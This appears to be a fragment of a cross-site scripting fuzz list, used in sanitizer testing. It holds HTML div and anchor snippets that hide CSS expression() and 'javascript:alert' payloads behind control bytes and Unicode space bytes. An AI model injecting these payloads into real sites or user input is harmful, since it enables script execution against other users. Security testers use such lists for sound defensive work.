 ABC<div
style="x:\xE2\x80\x83expression(javascript:alert(59)"
>DEF
ABC<div
style="x:\xE2\x80\x89expression(javascript:alert(60)"
>DEF
<a href="\x0Bjavascript:javascript:alert(61)"
id="fuzzelement1">test</a>
<a href="\x0Fjavascript:javascript:alert(62)"
id="fuzzelement1">test</a>
<a href="\xC2\xA0javascript:javascript:alert(63)"
id="fuzzelement1">test</a>
<a href="\x05javascript:javascript:alert(64)"
id="fuzzelement1">test</a>
<a href="\xE1\xA0\x8Ejavascript:javascript:alert(65)"
id="fuzzelement1">test</a>